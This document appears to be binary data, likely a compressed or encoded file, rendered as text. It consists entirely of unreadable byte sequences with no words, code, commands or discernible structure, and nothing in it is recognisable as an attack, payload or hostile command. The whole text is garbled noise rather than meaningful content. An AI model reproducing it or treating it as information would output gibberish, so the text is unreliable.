nU-,�Id@ƈ-1M��=(��`�{���۠q\�v{ry<+��(�=�~�gvj��V���xbU��%��$z��)��	�I*�����D��̮������y�c���a+�RV�j"+�2�r�����I$��?T�w1�v�:���RKD��{lmm`�*Ij!Nd"vA+��w�}�u���=.�?����.^��7��5������ۅ�o���`&���Ӟ�H�	&ښ��@�}/x�u��O�8oz�[��u_���C�[,�<{���^o�)X`L;���N��.�9#���#f��o/��(S� ���>R�`z3P\�{��3�U��ƙ>�N�Pj�1�&�]g᳢~��+��a@32ܦ�V �Pip��q
 r��	K!IE��A���>������ѫ/L ��	iK(8Q��b�j����_۝I�{`�->wF��kiY�44���_�� ��*���ku�`m�㏝�ۿ�o��_�^��������A�������7߂�L6�䯑�$!@Դ���XV,3�3X����͝�{{���ӨOQ���MJ���ggn�'eÎ���z�fl�e��#��&F�M�i��ݖ"ɿ�+�c��
S@�G���� ��{-@3�� �꜃n��D�I���FL^�&|�w�1A3�����i���T?�$��#%�{XO����?��12�m���FF��II���!�3��쿠���U}82�r/�������>
㺦��H�{���1��i����R75u,�0��5�׮pݍg�޿�O\�֭���W����w����/q�[��G�`o�k��`����2IZ���gV�eaa�'�|F��W� �i�]fU~�3�wLM(L �7����I�������pXH��	I�xBλ��2-KH*:�4��:�>�J��8~�KD����s���'S:�ۀщ]��6���$��� ��m$0�l�/�%HB�����aZ�!�H���d@��L�7�&%<�
`�.NB��#z���t�7���>�j11!1)�c��-"���B��D�	�f\�{�n\X�+{���or����5n�_���_����{?���]���^��3�(
�4ɟ:�2=����A?O��"}��װ��P�cռ�4Z�{V�O}t�\*��1�hQV���@�ժ��-�KֆD�>�хy�<�7C��H=���c���
�*��B-�B��۔{3�+�'�k�*2g^`i�����G$q��Q���A	��X��A�O)�5�tZK��f0N�+ d�X�5v�4�o��>�@������T�4�L ���k	����|�=2���䜁 ���G�_�P�2'yF0ޅ�:��,��?KQV<�'p�cmff�G*MO#�f���#��(�cEHz����需u����*�v�O��[�(0�`�,R.:ɬ�
�Wq�K$���K��:
��D�x8�(���F���Ȥ�`�#�m�3$�~!q�Tj;+1���x�J�4��?�O��x��:�_�}�\��~���JR�ј��6H�Gz'�%�q�]��v�h݋�'0��t�ߊ	 Q������I�n�Ǟؕ60���:��U� ֛3sp�M7�&�� �_�S1�
��[������/x�]����J����įU�\��D"��q��
	Q'���v��2���}��o���n>8��d���tشLA�������@���!��l�	��0��4�
Q'�:^���X��C�I4��E7"ia��ʹ�څ�410\evD�D.�l�?�:�g�7�;<!.��-���ub�������j�+�p�� 4I
=k{Ӯ.��))�sh�^�㦎�?h �v^�H���@���h��Ҁ'O��\��V�X�<7�������|�_|���<M]'�J5�ڑ8���[5�	D&ݲM3��\��
+>|.4�[W\	 .�[�N����1]J��ƦژT��p/��A�}��3�oÖ��Ե�伀v�	&��U4�S'=��"N��ʍ�"^�P�?�0��RG@����}��6�?���@�GJB���D&m���N��&ɆA7P-Ao	C�_MRvu!P��v�צ�0�^-��ml��������W���, K!cH�"�����=(�?�6�����g0�?�S��W���<���@d�^ڷ	X�'�@8�1WO%���i�����U�P^y�,
�����g9�J�.�S��k��d6_��:�N��~��f�m���IJ�U�%���x����bo� �I!v,>sO�asG^x�� �6��ƊO��������b<��_��S�B쇵I(g��杖��B�i��؎���轍�
9ԣ����(����~��D�3i_�C��p���"K�L2��a�{���' ���������*�ծ���Z�%�#3��Ok'7��4��yMc$J+��G�����x�R۫=���-�һ�4�$8}��f�Ͼh���F�" �����ק6�	��a߶�	р"�C�� :<u邁��(4$���ʙN�7���I>BȯZ��[���rz�P= I������ ��y8}���&�1�)���Z��T��=�rItl��Iʋ�u&"<ģ��b��Ȳ��@1�V ��б����<�s�o���buuHcul�M��`>Ai=*�� ^��i������1'e����<S�A�8M������M��±���;c/T��es�lƑ>��>K��o[� ���@EG
ޱo�`�?�ـ�尃�AF����؀LRy$���#�a�J�oB� ����=����N#M�Mp?��b��K�}��EZ�����^���QW9���m|7n�����a1 ���6�K����@�������B-m�g���4�{Zr�E�*i�$�g쭐���"��G��Zk���j�m���$������k ����p��_1r�y��9c�
��K�H��4}�����)ɛ^0�l߭N��B5���lь/mO/)#��S��L�(R�}á�vl��0z�:sZ=L\�]m�[}G��?A��aH� �.d����~k�]־)fc!�\J�p��	�/i�����D�7��?Ì��Uw ج�>d�,�
7���A���X_I٣ ^��Ƨ��?��=6 �*-6�+�I��(ڊϣ	�1>?Rn�iR�}u3�g/�.�*�9��r�����,�[W�z.2_@��9� �&&v�i�/� ��!e������˩e4����V%y�����(H��q����+*��e+��|�^bg}�M���o�n�p´�ơ��W4qU�*)
ʍ���U�n�B�NU���NC�൥eS����*ut�)Fb-��c�v�i�_v����0�B��o��7���}�S��ĩG;[�p�OܽP��C1K-��@�`9��[s&��)�oR�yʪ�M�鯽D���jӗ1G�aY�чӖ�'����2T��q�,���g@�� �V�M ׇ�$	�Z&�$� �']%��a��n���<��(9K�@�����!k�uS1i�뺦��R^Z��6�L�E�B��������8 r��d�@���W��]��G������e<��n��$M����V�z��������"�ge��Z����(�8�)���J�D��f|mbjU�x�*g��H;MdТ� �o�w[��ۉ�p��%��~d �vE�
�9�,#��E���p�5�EB�D՟��B~����>N��R��,!w�KP�r�(�/�2���i��t�Z�2ӡ������͋+�N����#�f������&��$�ЭZ�s0s�����O�o~�_�|��n.9y�(M#.4X��?#��c{�5<-$�h]p�r/htωAw]����)�>x��@:�B��Q5�}&�?�e�e_����h�)�Vf�2�x��,	�[�k<z��6�&o�C��&̓���`��S�w�g �������u�p�D��/��7�u�e�GG�����gr1�a�[���-��ACQ��'FP4RL���l�@� 1��Dj!_$���B����z5oվ���>�<}���:��7��v�V����������_?�S��7?�`^��#�e�����Fg�i���͊�0eL@�|ѩP��NB�nf�q7�hߟB��1OX��]M�"e�����	(��ɉ��=�(�Ϲac\@8^�4C�$,�X!��N�����vۃM�g𭈦 �δ�-�(N�B{��F{#=�vىw����>˯i��F�����㵀̞Wv��O���Z
	RRs�i?�&�1Ia"�x�������Lş���`0?��c���K��_x���38*�X
v�<�o��_�W~����S��w.����0�l�V��iM����٦��wIK�*���?�UOD��vc�=�Ku\��ɢ�k��$���އ⮬��L�2�0�I	H���c�)�4��.�Ht�m����+^X:�`u/�X��^���1��͉muR9A������:N�w��K+	���DQ?R��S�<A�uj-�q�U=�=4�W�@W�d]����w�$��$,�9|�êK���u�E���s���#�����%�u�g|�?��}|�������v�<=M�E��HÏ�J���2ѯ��a8j������B��?[0ɾF�������O�nB���#���zqɍg�@	i�F�{�h^(Rt��5�c��U��uL�Nuw[ۅ�k�{F��H�ܽ��9 ��Ȑ�@�&v�+�3>� v3��~|�_�x��Z��N!��L����b����ܫ��v3
�,��K�ĩf6�q�t�p���oK1=����{�D�n�3a�R�ILB���e�Q����?λ��0Uɥ���]���p��(;"�'~�u��T���lT�|-v����=8}�,���.1h�1 c\��.F�A�m�3�����Փ�G�op�'�5vߐ��RL^�$×�w�~*��bBp�i�n��-�%�V{(!8���4�V	��#C?�6�.�,��%t���ш+ƛ-a=:|ZuX���%i��L<����뛎��� !�]�S_T<z�]��d����Rcl���ʉ�� �6a̡)����d�Xf���{{��q͍7-R�n�F�Aƹ�B`Kl�K�KN�z���+ě�a4����E`�@V�wbƗA�E&�L��}k�g�7�Wr����X�PD��b�@�m�Ȑ�l�J�9�����\�bbko"�%A��zޖ�K�kB`7 �Q�^�ue�,B�J7����절'-MuO��*V|xc��a�_&���jj�EϘIϴ�I}���u[�s��V�i��~g���ZĮ'��L�@�ň�4%S^a�y��7��KQ,��')�ҟ��KyC��O��g��*K}�
Ͽ�_��U"�G��{�3�����4��'q�"!�/-����	K�'�I�P�>E[�3�]�o�%�D�9��+��"�M�q��)LL���x��90��x��15 �gO����)�i���q�F��:ˊ�s��D�s��2�LN��;"mn���ѦK�P�E�]� -Ԉ�=?Y���8��C�q0�p��*{;.����aa~�A����Њ	�龘Hh�9���-�H���O��ě�ρ����ē�]������7���Л!n���=F7���[Әl�5���_A�'
��h�q%��C�63����9%B�
Z]�X봀�"�Vz&2��n�vĬ��������	�ոy��A��2���p��=2��a���^��L&*�8���^�v&�f��R5�"�l�2\w��z=�ABp�ڦRZ�'��%E!y���f��db����u������W���O_��?�3�/r��:�P�07��f}��"s�%�	��!��}����ҏ��cF�����x�X�ۿ���?�������.��'�� 4�NE��,D����LN��e��
� ��wz�R𰇥@/?!���g����� ��<��4�.�z9Q�1	y5��m�RfQ ����"6���+�9��i{IKQ����2�?���?!�A�7	�9B�ip�j��!�5d���#�$�$�}�I�0I�ˀf�.���ݖ��������_����_��l���Ϝ��O��ɧ�ᱧ����\�|�k����4�QT�?O��T�,��/g�^-Զ�6�7�ik���A�s�=�8r�iN?��'��ƛyի^�m�}�>�{
�~:dBC
~��ͥ2m���υQh!�pF�1��]_���q�2�_27�i�W�³�v�_�@�W?�k����	���*�&2mz��2�U�NEV�2`�����o��9�8(&(8G����*b�B]i�0
����ʱ���d*��v��̟�{|?�u�Ϋ�	�AuQ��4��&(?1��]�����·|�W��<�������q�=��e:V|��U�_���K��t�*W��ruu���-�vv���c8�4u�k ʢ�,Kz�3�>33�ff���eaa�#KKYZ���2�WV8rt��GWX^9Jud���!��!\]��s�x�����#���a�������v`��� �v�ET���,�!�0�_��n%ɉ�����I��р���4·fA��M�r<h%Ѧ1��5� �t)E��nL�l�(��&�#N���2e������	?2;B�\�XQ�k��%lF��b����\v�;��`�w	9�"���:gd�����ev!MK���S�(��*=kI����I�v����^p��pm��#����]�g����>�7��������6;氿{{�CF���8?�TUEիT=L������A5�i`8�q�.�k�`Y�-*&N��sth��;M� Ζ)8�i!�uK;��Z�7)��2��P%��X�����Tk�q�5}����Y��F����H?6���L��I�D�%nE�Zg��"�9E�t�n����v f#Q�[Io�� �
�PKq��(��х��5T��c���K�^��Z����\T���/mC|aM=�����5I�+SY����Ǌ&ߐ��[�5/�̞9�c({��M2�0n�f| ;>6^Y��2���A�ҢO0#�lҫ�o� �\�=W&�!�)��\�S�u�8�@�ឪ/^��L���e��o������[��n�n"�M����量1��&#�!p�����!h�
���[XtL���)����@�1��%���aP� �
�FS�fbzg�3�<�k�#�+�{��9�
m��cc�y_�&@��&���l=�=X�����=��q�J)��ٻ�Lj�<��u�����N�К;�C8s�,.��u�N����A��� 7�TZ�T�ƕ$�cE|��2\��x�,:��IK�N��H�4Վn3HVo�7��y��O�}xqN��>�`;���,�Ҥ�#�"�,!48��Q/�2�"އ�|��b�@���J��d/���M`6F=��Wm���Bա��o���{����$�wII��x�
= �� ��q��r�T4�O�l=Eu�EH3vekK�p	�p{�74:�Zħ���Uv)��&@(f-���8��W��
m[��[�Ucr��OH�6�uۨ�&���1	nz��PV07�%`�Y|�1��agG�S��Kj/"�W���u�����/��3�ݿ��a�E�B،e2�u�&y@`��GX�{�r?�ؐ-�S61�}�d����ߔ���m�(�ݑ$�keH���QbM>^ p{�9�
�m9�l�|rs��=T?l*J	������k��w�e�fS�)�)*�hܒYaSN:���?0�d�u�� ��^A�SL� ����O�-�ڭ����Տ�ǧƑ�ڐ���i����~����������<��q��3��]c41?�ȍ7����հr;�.���[Bl���5�JP��XO��6H� �iv�#1˵(!,��L>IsB�Mִ��g5�^h#lB��o��s8��&m��6ُ(I!h횑��M
Ua��{ ,��Ct����9���|��9a�g�#&�[H3�/0�|%�B9`|�>�7���?�4cl3Ɣ%�:iZ{*l�hK�HX@�Y�� ��_��\YV�|�����e8{�����3� ZZ@�Uݘ$�Ə�^�qe�l�X���/U�W��� %�]������a���Gy��8w�<;�·���p��7�U��f��_��p�:���s~ƴaFI^�%�.���7!&��R���7"��h���b�K�a�P`���*3	�!�jZ��Ȑc[C�@�̎�)�q_GL���������Jd�Lu�[ը�����!�$�2��	\)C�TN��]�h���^�_f�� ����鋱��;%�(1E���y�|��=�V��}Q���n8In�z�gy��������}���p��a�2��p�L�UkS�b�}D�=����9������0X�s��G��g?�}���Gy�ӟ��%W����ﱴX�	�ۅ��y��g�[���������<~=\;��	�Of��>+/���~l�45��3���,��S������?�pK��sZ��1+a�z�ל�<'�E#1%�'� ���:'��{/s�T>J��cR�3�ȭL(��{��!~��vH���Ĥ!�u�kԴB�	S����& �Q�/1�5���cp�u���#��c�����
�y�ROwE� 
���8Ҹt��V��b��Y��/��kW�������7��J��nz��-�GP���(E������h�N��q�yU���`�m���b��%�8��<��<�=�Yy�A�?��ޞ�a=Zr���lJ�8�h)��ӧ{�:e����廾��Ͽ�b �vS@NX�?4D{����C�kkl3��c�!���g���or��W)i�(
+�s��T�?��z$J^.e�j�ɏ��$ ���`L�֙��`r�m�0ΌI��pCE]\X��� bp*:+Z�8�PB5��eA�u]�3�_������oĎ7���v/��{�kb�Oޡ�e�<�� ��eb;�ˢ��_��(��8�o������w��F�������;n����^����pd�q�$�НmEf�$
��0����&���\[_c��5.\�̕Ky��9.�����p��56���sqA��(���$k��Ew#�W�%/���~�3��_��|���A�{0 ���!.D�c���Q�����cl3�I_at��r�D�����'�h���v�!�A��Q��	A_o�[��v"~�*�q��,������㰢����n��)%��:)��&��3'uA�_ fMA���o�#�Z��;�T�:�o��+��b��W��(�x� �Ƥ�E�K�"��0Յ��$������P���sU&�*�n�q���y�᧹��OS����18ub���Nr��I�;������gf0C�ߧ��S�E�3P�5M]3���������[;;�lo������ۛ�lmo��-���hU�b���av�d��J��H�U�y�e��(�07����w�����;�>�Y�2y����1�ߋb����F�z��<���o�l<@�pFẗ��>+�WzQ����D�l	O�<��> Ig��?3w>%:�LQ1x��r�g��<�o�%pc*�>"��\�I���9��q!��U����s�d m[5A-�Դ�����IFW�g�����]�^��2� M
߶�3n�jI�l8�ࠑS��˒�`��59Ʀz��cGK�uLp<s��:O=������� T�؜�ZiP��i�{�gh�e�{����W�ʑ�cG���V���;
"��)�#���=yd�?z���w}/ȖT�B�Lr("ss�6�Xl��~;c��X�f��������=�E3#Qﵗ��@4 y� 4��MH�	"����N1�@���P9Ra'LÛ���
���IJ���3	Q�!����+d���1)}]�E��G~���18r�h�K�l1�'�-��B=30o!�tp�[pdi�y��:��~&���z�z���~�d�DUYa������Qb°Q�u\�~�)��x5҅�W��Q=��>���us��l�ѡ��zi�.E}=Ǝ���f��c<�[��|�j�,A"'��ո�R���4������g&C���3���Q�LK>i�1n!�/�<5� ѨB���ͧ�Z��<tBT؄@P7��.j̊��{C㽼�V)�U;în����o����i�%�h�f<���Щ���9�|��f,�bк�&��H�Y��3gθ�Ҩ�z{��������qfMa\���0E���3���4)!�j'�n�/��о�U�}�5~+!���p�M5�D�K`Q��|����ь�*��U����g����SQ�S�eF��Z���P49�h���TE�p�T:���ee�V������J)t7������i��5QsU����0���L����X���/~��O����u�����I�z����Q�L2��S����@\����}�Y��hL�\��#�m�"v�d�)��ϊ�LDCʪ�L
�Sۂ7�&�v�^���u��*�9F���o�cXY9����sPA��{��I|��7�v|�Ќ�H���c����C�3'�ƛ�\zɢ��O�(�~�-0��dK�yqǔ=�!�K$̍�/� hC��Û�J��#`}"ҬawBAT�Ds5��^0��qFh�Qjbu�� ����;�!�J`Y��YSP�ϳ��{�~�0�!�{4#�����^mlj5��G������,���&����<�S\���k	�Q FE$���\�b��h.��9����r����V�Y"3�R<ԓ��S���d�������w�Qx��A��%;??�������S����.���b��_��]L��d,-n���qCR?Qf���aN�]��(��b#�'m`B'�>�I}7i���
��fNM
����U)�������_�OH�"!�[��;��;�JCY�	'U�F���VD4��X�j����}�������o�9�L�D�+�H��ZLY��p\�{\�B��9���,T����V��K���������f�_]ϧM�t�1:�5=3�rϥ.�A}X�����W�����ow��+`�bj,~�uoQ�$n���?��A�w�~�E������X���C�V�#��03[P��7��I�ĺ���Zh�A%��G�|��sx$c��r(��3���H��D8��\X�T ��K]t��L�>Hor��Jt�Nu!��'l�3�X� Aɰ�)#�(�C9���va��aw�a<��Ƃ��g�_,���N��L��i�5�3��f��?��`
nz3��D,�G"#pL�������\ӕq%Ϋ�!��
������_��l�;*Ƶ�N��k��m�Y��A�W�(+����*+a{�9�i���|���n����ݳ�,���x%y��J�����4��1��X��So_f�|��K�l`�ݲ4�͗�n6\97��@p��O�P����V�ϗ��U�͗����֌\N�ܧI�'5��8�CJ�?!^��Ս6gVͤ:t?<+�S0�d�C�z�MeH0&���V���9�t��XBi���%��V�\[�cu}����ݽ��~CS;ja����%ϻ{��gg�?�#�iGkh]'�A,��2��M�~�#��~vx�;�v�E�G���9����<kiG\r��������)`c��ƛ�w��_��_�-<�H͝��~�!�\	��y�O��\��u�]�w�)�کy����g���7����'�7�$������&�A��I�7���������{����Y�����l?A�2��w������Z�$��g����L��\��R��#=V��9z�b�H��B	�a��0Zw[K�pL�N�1%T=�X�f[L (�)���K ����l1�H ��[Z/�*䳷t̟o"qf��1��񅼮������PҌ�sF<}a��K#V���ٮ��P��z��,A�#�ɇ�7�1��P��M�\�!*��P�.Q�oq�������?��,9���_�o�����ꪮ��F�FcH���H�HY4%Ӓ���#�X:֙������Ϝ�fdY2u$�3�h�5�(�!�$D�����}����{��GFDF�������{�.y3#c��H�G�q��_ �c4�CT�����nB�5����Β��;`��;�D�{�E����S����O���/��lgNu�ɍ0h����"o�%��Xv�;�!��� ҆-^����������/8u���@�]�S�I4�E��6��rL~���69�G�M��7���`�ڗ0�����#]��f�g�z����vϙ딗�0�F�t���p��_�m��X]�q�d����ܹ>n����fĈ�aĬ���?����oK�E1_��s1~��M��bsPk��\���R��;�@5 ���DNiݛ��c��F<��1^|e��W��Z�k`u%`s���d�/`�"G�~a��u���,�A-��J���p�#�|������8��A=<�fz��#�Tm���uTՈ6ʌ@5� B�R��RO�P ^~��������w��?¿������{�I���մb��S_�BU}���VZ�2M�{^���-{=���#ƍ�T�䞻������g��> �">�<��� 5V�'*.�������OC~� ��6̏����������@J��!0�Y��fo~����{��[V+[�@��""T��X�0f���^��F�{N��q�\w���]�W�:Q��c�K����?Y�_��Y�P�h���k0 ��L�zS���y�����O�:i���{�7�	���� <Y`0\_y��3��q�����:�/_�/N��+v����t5�W�����N�t1���߆{X��N��-�h[I����f�i�#m3�����9�z��`�w�gG�8B����>�����(t@L��4�}�-�N�3tY*qʽ'��S'�W_�׾�M|�����K/��W^�˯]�����Oe�ژ���}`e����z@U''-#���V߁��3}i/�c�l�R�������xa��{?��w�#zν�M�,���� ���"�I&��4c[�p��
�1�'0������Ds����j��!����
�J�UU��ӨBݫ����+��k���d����Z�i0�~�HO#��Up�t�{/���]}�~v1�q85��&���p�.Ѕ�v�*���n$Kة�ĵZ�z����������j%{>GԼ���Kk]��*��~�1 �o���54�|��1��<��5|��}<���)cs-`��5 %򼆉s�7��8����Z|�cg��[6�{s���FN��@���0�s�<�Q�ˡ������>�����;'; 7����!T�1[X$L@sju�<�i�w�~[�K��wX�'6R��|��cz�^�r�/_�+�/�ʕkx��ܸ���7o`���-F��?��n$[VK��R�!$Xj��$x(K�e�B��Om��_crt�`6KuK��+C`{8w�I�{�<p�xӣ�-�=���lm���}� ��N
`H�E�0�h�~����x>sD�F3;�������O@�6V%A*����P%@A@�S@ݫ��=��N�/��M����[=�:�����24zH9�_��фq<fln<xgoyh�:��U�V@���F8wxz,9
��Hb�L��d�G�T�fPMjUd����D��i��g���,�3�'��;m@��"`
��*����σ� /}�|�k���1o	��5�=��#�1 ��s���Z��GN��maog�f�C̜$�0 �H�V&r뮳h>��3̏���6��$6����ӈ�}p�%��j
Hҏ2��b�N�3��1R��PWi9�� 1��J�7�����aow�ww����;;��;���v�qpp�C)~<��?�f���,�h�b:�'����:�ԅ� uk8`uu���ulmn��-�;ugn;�;o?��o�w�~�goK�?�0odu%��!���>�`|EQ����ǯ}{����\{	�*PV�h�#~���h�2�	�nn�AD��gw��ce�FoP�����Z@�1ZAB�Ɍ��be <v�&����q枻1�0��!T��2��\LGyW�PQŠ@� (���Pj��Jp�i�äp�a5�o� 4�(�n"�z�*���ڿǗ���o��YloPK�o��Ku?8��"��ЇO�-�����9��oE2	����mD�mahb�����`b4�-����w}kw���;�8G���[h�2�"��KB5�w���f�2#��*�X��]��F���:�D�=W6��<��1x2�x2�d<�h2�x2�t:�t>�l6�l>CӴhd7��I���Kr�*�������ce����
�VW������
�����`�ԏ�I�j4�S4m�mx��y�i4'1�ɦفѥ�F��A����vz��կ�����赧� ��¨���J�������������Vcm�������ٛ�T�TVL��$M �5ת)��F�co���
�~�x�=� �z���ƒ��6!��< M Ԏ�I@�z�R������J^ˡd�������v���?"_ D��W��4��;_��{/`���U3Ύ����'�;�3��O�-�����m�*f�N�Ժq@3�S$ !J2E���*�j�3P��`n0�}�k�+��K�]x'Vν�S�^9	pDl�@3���pVAN����{��7���p����@jZ`<Ͱ��J�}���X][�jU�d�%�������9�� �l^�[	�ƈ�Gh�-�i��.D��9ǝ]=��[Z��`ǔ�
\@u<�`��
�׾��K���g��ׁP��&:N67��/Q�J|�d��9�����g��	�TsY���f%D2>_�ª+�m�W1�����v}�O���P����Փȵk@��Y�/�k�c'�R�k(���@2@1��(f�c� ����.l|���&]y���{M�8<����;���g��$�Ϳ&R��˹#��3�S&x�3��Vu�P�J�
�UF͌f���o}�s�����z����y'��3���/�\��V�l��[�c�G� _3�e$���b��"K��́�a�ԭ�+�'w���o��6�zݧ�&	�N��x�+�j����i!�q6B3����U��_���3��|��)( �U�*Wm�U���98�1���@:t"F3�8�9ãOn��g������>!��@�����Gh&2V�=��	S�����#(Zǒ��(���HMP7,1�m��V/0jD�eQ!�ӹ��1��%8c+c�;z��
b�݂��/;�eq��<��&��4��R5_v��XÅVI$=@�@��RE`����& #"CVQ�CB5dp˘�x�˯�z�Bom���y��Q��F=<�j��jx����[G�[E���ɇQL�m7���L���(��4I�b��`gC�~�/`p���.T艼���i%� p"δ�i��������>����>��n*�9�E3�����$�� ���H��� �L4���L6��ƘnR�~^ ږq�3ãOma2i������v/1tO�,,�_B/�˱i�ГoF����ލLO��'�uyI�����LL9_�1�݁�I�@b\���i�#d��8�=8u�<o��p}��7��ygg�GY��?�����iDR�Q0��?เ����ZM ���Z�@4a�8�-���P�0��T�v2����R�R�?�+��*�`UU�p�`���z���_G诣�WzC�*E�z�����D"���D,��~?ü�_r�������|�w���J�#�\W�a!�b+��	����qv�vv(h'��sz�vv�8��Z�� �6���y��U2�Z�9he)��y����<ڛ������a�o<}��S�%�-�n̼�����X����ƣ<�n&rp�2#f��zi�1Þ/kR]����"��u�N�'�p��k������+/������Z�8�畁������F3���۴��k��$�C����2|uz�59�Y ��s*g�\����( (BZ/S%d�E�"�he�k �z�5T��)��:��F��!���W�o���B?�$C�z9�CZ�P%b�<i�� CS`c�%�S.H;�=O��6S�v
n'������(�5#Ĺ�k�'73�vfQ��jU!TZ�)���n$�$�ӆ�ȕ0���dݰ`F�����c��<�����<���~����Y X��Tﮯ�������wa~p ��k4M�-�DS{]��}'�c�ăD�t�u�����!m&�@D�ȵ�S�SJ�<���3ğ9j��8<j���G>���Jf@
�EI�l(�#e����/���A"�Hj����Y��k3�ُJZS�W:�}l�< ���6{hF{�i��%P�!�CP5 U�z�<�U_����P�S2��i��1A��g�,R�T�5"�� 7��h����h�xg�f9LpT���K� F�C�zh��:w���3^��|g y{^k9�������n-��DP:\�t$9$3u2j�߬񡏞į�ӫ8:l��^��/�3*fxQ�hN�F���#�>u�W_��@bo�������hɫCչBY{�y�4qQ��
�1��Uqw?�0N�?��������X�p֤b}��ױu"`W�����i<1)B��J����DIڇ�`ť���"����R����f�c5]��1�qd��$2�9�"���P�olg�v��D$`#^�.(�!�l!�y���y+8�N�����NEY��n��� 1�4��_�%�~�i�����t�a��"�{&�L2fe A���i�����1�k�s�
L�p��`�t���6�����|Ψk�Ϫ��,Sd �m���:�~�M@3�K	����:���k
� J!�����.�F�)�!C�޳DN6�b"`zx��;/��G�W�����j� �`�0�=Oq��}�6��(L����D����i*gL�B��V����O��@�8iL���k$��&SvJ�K�oqV�H9 +S��EB�h*p�DDCۼD恩.lY� ���\	_C�"N��~Q)L�ü�*�[q!��o�9
%?Na�\�kN��w�V���c4BW�6u?_+�~� �v`��� �0�<a �zG;s���
�x����#�:�碯�	x�������|g��$ڳ~���0�o��]B-� �v�GĹ�df�V���l�Kc��{�[��o�����?���|�w<9���M�?C��ސ�J�����R�\#qb#�=")Z�>GaH��"B��(�xJ�X���Ӈ2�%aH\�Z��=��H#q�wj&��l:8#y.�Xl��C_&�J���r�E�P��1��
o�Q�;��_0���au9Yf���6U8���4�9�HH4��>��kL0��Esf����5����n4�ܬRz�g�r� �@��7?����8~�Eѐ<���>_0C?r��^r�O)ME"����B�����!���Ľo~g��7�c͕��aƼM���>�G���۔�@����q~��1�j/�@QL)�Q=��D0�} ��(1ހ,��1�N�.���}_ϸ�\g�!�Lsba
�f�?s()A��3�2]�t&K�p�[q}�{�����܁��J��v�1���g�@R��I}Y�ܹ 1�\(�AB�'8cm&l���(bk;���Zÿ���i=D��V�U@ ��fX?���|��iIg�搘\	OС|I�鏂=ςD�3����\ET-�p��aL���r�<�ۓ8��wj�� ��?X�����Koy�n�Tr�)j�e�/�ɯ�,�@���"DȻy�Q�	fOj4"-,I�����A�PO�H�ĺj�( �(�L��ι"o@��ٹ����6�#+;5�ƭ�";6`n�w]�i=�vڭ�a�����]U%u��G<Rz�-s&~���L��|ٜ_����/4���<�r9'� b�5�xW�7=6��a�(�K�p�`gw>�(�?��;7������dF���#O�w�]|�vEb��� Y���&M��������X��D3�� ��ͺ�Ax�C5擴���oΆL����}J���Mjv�#�r�|v�|W�(3��9�^.���8��n�}���b���A&��i��%t��VN�Ta�U�n=ǘ�����J����ݘ��.�X�t\&H
ᒈܘ�c��%���3K�<�%3P[�:}�eI���QR���Z<�� 'OT���,@D�`Ħ���|�:ļ�C��H�t&ec����w�$"�]޿=�j�2[XFA�[s#ӗU��;�;�8�y{���-8�~�`D����=Nm�F�L6zs�48kB�}� s��p���#hC���1!vE.����̘FȄ�[�)2.oOi��vQ��/�"��d��M^Jn�6���}��sK��w��Z�B�0�2�̼��/�2�PT=B�CG�'T�ح_.	H��#0�ӴQ�OV�3F���[�c<-�yLߏ�p��{��;�Bs�G��}��(���䅌���<ybv}	�& ��8�^��ȳm�,�}T���g��|�x��ߋ6�B���d
��"<|w�����R��g�����E\�d�9�nR� �@�@�/��3�x� dm ��G��R�Z��X,���K�G ��-2�/���<���,J!����2NtTs��1V�4�)fL7_S�M����[I���tOo5`�^����H@f���Ÿ�a� #w��A�&�Z<z���+g-`��{x���������g�~Մr� K}V��x�������^���Ϻ`D������u��M��U�]����v���c��ܳ�>s
 p4�x�=}�ٮ��?���;��R2���U0��i0����<P��{���K@U�~�гiD3@��
�4�g�&�ⶣ����6�@��r��N��?H��x�������1[�7lvza���܎{gw�AZ3'ȟ.��Eځ��#�S�ԢU�P�����@l��Ո�6�v���v0����Pp̮�^���+a
<c�#_�{>e�m��`�W�F�,#����Ĺ������@��M(x^��$���%i�=��y�#@�
MP+!��k��=%ˤJ$ne�����f���X��v��?������m#V��{���U�Ö�*�cYO�}�d�l��kɣ7�{��ꀕ������9�n�)�8O���a란�Oh�(��B���������de
�7�&����V0��Jy��yՋ�H.e��(��dB���BI�X8�J�y��bs�Y�h���]�x=$Lo{ߖ���v̈7{�F��"��F��������L�ŊL �b�fH�@JQ����9�����}w �^x�u��z����w�&��3?�܏�_��5ɏSJ�4�,�!!��$� �������S"SBʼ��>��͐6�� 2�L��ؐ=�B���5<����+��4v/_�[��l��q<�vX-
���J��6����jne�A���Q/`u#`:����7^�b��1c��D��k)���#x��	�3(�p��S����6_��̘��X�����6�{}�ʈ�Iْd	x����\B�ݖl��`r-.���Bpd�Zޣp$e�d�	��T+�^KhP����fƸ��7^np�.<4ĉ����"�9�L!��rnG¦b]���(���eTC�M��x�uZ@z�t4�Ɖx�C������l�͉��
YI�l=q��&��_�Ǡ������]t#�c�`�)�2+��C����� �����_��#���8���p��h�b���Q�RRIJpF�,��[nS�����0��S����7��ҹ`� ��TL�nU�T &&��A)!(�"���(�0fA�n?�Ȝ�x�f v���1���el���� �u�	�l�l_����{��X�߽����r�����d��R��۔(Ɣ!�l��>��W����k.<4�ݏ�b}5`tờ���+u$9�T����b�g��>8�>W��#��$Z #I�k7���I�y��^y11�dV��Z�4�F><̔��@�=��A�D�ugJ:h&\��r�DDD���:̺�$k�:��Bs�*����+������K8�4- T�%�,�U5l�)G̈���H��B"wG`c+`>c|�sGx�T��Y	b���D��l	U`A��f�m�
Q�̸u��vD�x`|���j�y����+k��c���ۢ�Bt�D�������%�C����lC��«(��������Ru��PW���ԛ��o�����Ua6e<���_���w��}F��-�R��\�|Rl�VM�*a �-��DB]����/M��art��S'���8xt��vz���:��j@ �rN2���F�]�
pJ����i��İqe��pe(�T&G�>�'>�G��c�:���< TïqfU�"L�*vie���8S����5w|����7��׃��E�Ѷ@=�R��6�!�T/��(_+�S����SA+��6����[|�wi�R���Q�`y9\���O��oy/U9�|�r_���/׮���1��o���@L�����
�UK�С�0��@�'�������?��g�1��F��Jr�ɯ�!g]�`Dn�*� I��nR9���p�mu
qS���<���#at�hw�U	u����6ͦ�z��܉��zn�ۮӈM�$=�-��R^كt���%��� `z�2~�{�W�G����tU��RF�<�']������M��T5ac���/L��9@3��8Y��|eۻ�UP*{����*�Ӥ 1�(5ZH��{�;-.�&��4!fz�����![B��w����-����S�y\�VN;vB`
%ZoH�O���[�녔S��F�9���#�҇3"ae�B4	]BG�{�p���Ua2�x�����m����^�i���T��#�$���@�7�����teG{{8u�v���qo�l��Z�
